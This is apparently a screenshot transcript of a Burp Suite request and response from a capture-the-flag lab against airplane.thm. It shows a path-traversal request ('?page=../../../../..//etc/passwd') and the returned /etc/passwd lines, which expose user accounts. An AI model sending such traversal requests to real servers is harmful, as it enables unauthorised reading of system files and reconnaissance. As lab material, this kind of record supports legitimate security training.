 Send Cancel < > Target: http://airplane.thm:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=../../../../..//etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
40 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
41 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
43 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
44 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
45 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
46 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
47 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
48 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
49 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
50 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
51 whoopsie:x:120:125::/nonexistent:/bin/false
52 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
53 fwupd-refresh:x:122:127:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/nologin
55 pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
56 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
57 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
58 sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
59 carlos:x:1000:1000:carlos,,,:/home/carlos:/bin/bash
60 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
61 hudson:x:1001:1001::/home/hudson:/bin/bash
62 sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
63